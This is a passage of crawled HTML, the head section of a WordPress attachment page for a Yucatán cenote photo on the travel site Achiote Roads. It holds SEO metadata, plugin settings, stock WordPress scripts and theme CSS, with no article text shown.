

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://achioteroads.com/destinations/mexico/mexico-cenote-yucatan-achiote-roads/
body_size: 14730
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="description" content="latin america, closer">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mexico-Cenote-Yucatan-Achiote-Roads - Achiote Roads</title>
	<link rel="canonical" href="https://achioteroads.com/destinations/mexico/mexico-cenote-yucatan-achiote-roads/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mexico-Cenote-Yucatan-Achiote-Roads - Achiote Roads" />
	<meta property="og:url" content="https://achioteroads.com/destinations/mexico/mexico-cenote-yucatan-achiote-roads/" />
	<meta property="og:site_name" content="Achiote Roads" />
	<meta property="og:image" content="https://achioteroads.com/destinations/mexico/mexico-cenote-yucatan-achiote-roads" />
	<meta property="og:image:width" content="2001" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://achioteroads.com/destinations/mexico/mexico-cenote-yucatan-achiote-roads/","url":"https://achioteroads.com/destinations/mexico/mexico-cenote-yucatan-achiote-roads/","name":"Mexico-Cenote-Yucatan-Achiote-Roads - Achiote Roads","isPartOf":{"@id":"https://www.achioteroads.com/#website"},"primaryImageOfPage":{"@id":"https://achioteroads.com/destinations/mexico/mexico-cenote-yucatan-achiote-roads/#primaryimage"},"image":{"@id":"https://achioteroads.com/destinations/mexico/mexico-cenote-yucatan-achiote-roads/#primaryimage"},"thumbnailUrl":"https://achioteroads.com/wp-content/uploads/2016/01/Mexico-Cenote-Yucatan-Achiote-Roads.jpg","datePublished":"2016-01-28T20:25:46+00:00","breadcrumb":{"@id":"https://achioteroads.com/destinations/mexico/mexico-cenote-yucatan-achiote-roads/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://achioteroads.com/destinations/mexico/mexico-cenote-yucatan-achiote-roads/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://achioteroads.com/destinations/mexico/mexico-cenote-yucatan-achiote-roads/#primaryimage","url":"https://achioteroads.com/wp-content/uploads/2016/01/Mexico-Cenote-Yucatan-Achiote-Roads.jpg","contentUrl":"https://achioteroads.com/wp-content/uploads/2016/01/Mexico-Cenote-Yucatan-Achiote-Roads.jpg","width":2001,"height":800},{"@type":"BreadcrumbList","@id":"https://achioteroads.com/destinations/mexico/mexico-cenote-yucatan-achiote-roads/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.achioteroads.com/"},{"@type":"ListItem","position":2,"name":"Destinations","item":"https://www.achioteroads.com/destinations/"},{"@type":"ListItem","position":3,"name":"Mexico","item":"https://achioteroads.com/destinations/mexico/"},{"@type":"ListItem","position":4,"name":"Mexico-Cenote-Yucatan-Achiote-Roads"}]},{"@type":"WebSite","@id":"https://www.achioteroads.com/#website","url":"https://www.achioteroads.com/","name":"Achiote Roads","description":"latin america, closer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.achioteroads.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Achiote Roads &raquo; Feed" href="https://achioteroads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Achiote Roads &raquo; Comments Feed" href="https://achioteroads.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Achiote Roads &raquo; Mexico-Cenote-Yucatan-Achiote-Roads Comments Feed" href="https://achioteroads.com/destinations/mexico/mexico-cenote-yucatan-achiote-roads/feed/" />
<script type="text/javascript">var $TS_VCSC_CurrentPluginRelease = "5.2.2";var $TS_VCSC_CurrentComposerRelease = "6.13.0";var $TS_VCSC_Lightbox_Activated = true;var $TS_VCSC_Lightbox_Thumbs = "bottom";var $TS_VCSC_Lightbox_Thumbsize = 50;var $TS_VCSC_Lightbox_Animation = "random";var $TS_VCSC_Lightbox_Captions = "data-title";var $TS_VCSC_Lightbox_Closer = true;var $TS_VCSC_Lightbox_Durations = 5000;var $TS_VCSC_Lightbox_Share = false;var $TS_VCSC_Lightbox_LoadAPIs = true;var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";var $TS_VCSC_Lightbox_NoTouch = false;var $TS_VCSC_Lightbox_BGClose = true;var $TS_VCSC_Lightbox_NoHashes = true;var $TS_VCSC_Lightbox_Keyboard = true;var $TS_VCSC_Lightbox_FullScreen = true;var $TS_VCSC_Lightbox_Zoom = true;var $TS_VCSC_Lightbox_FXSpeed = 300;var $TS_VCSC_Lightbox_Scheme = "dark";var $TS_VCSC_Lightbox_URLColor = false;var $TS_VCSC_Lightbox_Backlight = "#ffffff";var $TS_VCSC_Lightbox_UseColor = false;var $TS_VCSC_Lightbox_Overlay = "#000000";var $TS_VCSC_Lightbox_Background = "";var $TS_VCSC_Lightbox_Repeat = "no-repeat";var $TS_VCSC_Lightbox_Noise = "";var $TS_VCSC_Lightbox_CORS = false;var $TS_VCSC_Lightbox_Tapping = true;var $TS_VCSC_Lightbox_ScrollBlock = "css";var $TS_VCSC_Lightbox_Protection = "none";var $TS_VCSC_Lightbox_HistoryClose = false;var $TS_VCSC_Lightbox_HomeURL = "https://achioteroads.com";var $TS_VCSC_Lightbox_LastScroll = 0;var $TS_VCSC_Lightbox_Showing = false;var $TS_VCSC_Lightbox_PrettyPhoto = false;var $TS_VCSC_Hammer_ReleaseNew = true;var $TS_VCSC_Countdown_DaysLabel = "Days";var $TS_VCSC_Countdown_DayLabel = "Day";var $TS_VCSC_Countdown_HoursLabel = "Hours";var $TS_VCSC_Countdown_HourLabel = "Hour";var $TS_VCSC_Countdown_MinutesLabel = "Minutes";var $TS_VCSC_Countdown_MinuteLabel = "Minute";var $TS_VCSC_Countdown_SecondsLabel = "Seconds";var $TS_VCSC_Countdown_SecondLabel = "Second";</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/achioteroads.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://achioteroads.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://achioteroads.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/smoothness/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://achioteroads.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://achioteroads.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://achioteroads.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://achioteroads.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://achioteroads.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-addons-css' href='https://achioteroads.com/wp-content/themes/adventure-tours/assets/csslib/theme-addons.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://achioteroads.com/wp-content/uploads/adventure-tours-assets/main-custom.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3A400normal%2C700normal%7CKaushan+Script%3A400normal&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='icons-font-995323cd01cf4ab0165007f06eb0458c-css' href='https://achioteroads.com/wp-content/themes/adventure-tours/assets/csslib/adventure-tours-icons.css?ver=6.7.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://achioteroads.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" async id="revmin-js"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/achioteroads.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://achioteroads.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://achioteroads.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://achioteroads.com/wp-json/wp/v2/media/1724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://achioteroads.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://achioteroads.com/?p=1724' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://achioteroads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fachioteroads.com%2Fdestinations%2Fmexico%2Fmexico-cenote-yucatan-achiote-roads%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://achioteroads.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fachioteroads.com%2Fdestinations%2Fmexico%2Fmexico-cenote-yucatan-achiote-roads%2F&#038;format=xml" />
<style type="text/css">.header{
background:#990000;
}
.footer{
background:#951f1f;
color:#fff;
}
.footer__bottom{
background:#951f1f;
}
.footer__arrow-top{
background:#951f1f;
}


.breadcrumbs{
    display:none;
}

.header-section__title{
    font-size: 4.8em !important;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.7) !important;
}



.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{
    background: #990000;
}
/* search form */
#formsearch-home{

}
#labelsearch-home{
    display: block;
    font-size: 40px !important;
    font-weight: bold !important;
    left: 10px;
    opacity: 1;
    position: absolute;
    text-shadow: 3px 3px rgba(0, 0, 0, 0.6);
    top: -50px;
    width: 100px;
}

#inputsearch-home{
    color:#000;
    padding-top:0;
}
#searchbtn-home{
    background: red none repeat scroll 0 0;
    border-color: red;
    border-radius: 10px;
    border-width: 1px;
    box-shadow: 0 4px #990000;
    font-size: 20px;
    font-weight: 400;
    height: 50px;
    letter-spacing: 2px;
    line-height: 22px;
    margin: 0;
    opacity: 1;
    padding: 0 6px;
    right: -120px;
    top: 50%;
    transition: none 0s ease 0s ;
    width: 110px;
}


.main-nav-top a{
	color:#951f1f;
}
/* footer */
.footer-nav {
    text-align: left;
}
.menu-bottom{
    list-style: none;
}
.menu-bottom li{
    display: inline-block;
    margin:0 40px;
}
.menu-bottom li a{
    color:#361212;
}
.footer__copyright{
text-align: right;
}
.footer__widgets-areas,.footer__widgets-areas a{
    color:#361212;
}
.footer .widget__title {
    color: #361212;
    font-size: 1.2em;
    opacity: 0.9;
}
.footer .widget a {
    border-bottom: 1px dashed transparent;
    color: #361212;
    opacity: 0.9;
}
/*
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li{

}
*/
div.no-padding-1{
    margin-bottom: 0 !important;
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://achioteroads.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://achioteroads.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://achioteroads.com/wp-content/uploads/2016/02/cropped-logo-512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://achioteroads.com/wp-content/uploads/2016/02/cropped-logo-512x512-192x192.png" sizes="192x192" />
